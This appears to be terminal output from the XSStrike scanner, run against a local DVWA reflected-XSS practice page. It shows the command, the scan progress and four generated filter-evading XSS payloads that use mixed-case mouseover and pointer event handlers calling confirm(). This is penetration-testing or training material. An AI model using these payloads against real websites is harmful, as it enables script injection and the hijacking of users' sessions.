 (pentest_py3) → XSStrike git:(master) × python xsstrike.py -u 'http://127.0.0.1]
:8088/vulnerabilities/xss_r/index.php?name=1'  --proxy --skip
XSStrike v3.1.4
Checking for DOM vulnerabilities
WAF Status: Offline
Testing parameter: name
Reflections found: 1
Analysing reflections
Generating payloads
Payloads generated: 3072
------------------------------------------------------------
Payload: <A%09OnMOusEovEr+=+confirm()>v3dm0st
Efficiency: 100
Confidence: 10
------------------------------------------------------------
Payload: <A%09onmOUseOveR%09=%09[8].find(confirm)>v3dm0st
Efficiency: 100
Confidence: 10
------------------------------------------------------------
Payload: <A%0aOnPOInterENTer%0a=%0a[8].find(confirm)>v3dm0st
Efficiency: 100
Confidence: 10
------------------------------------------------------------
Payload: <d3v/+/oNmOUSEOver+=+confirm()%0dx>v3dm0st
Efficiency: 100
Confidence: 10
------------------------------------------------------------
雷神众测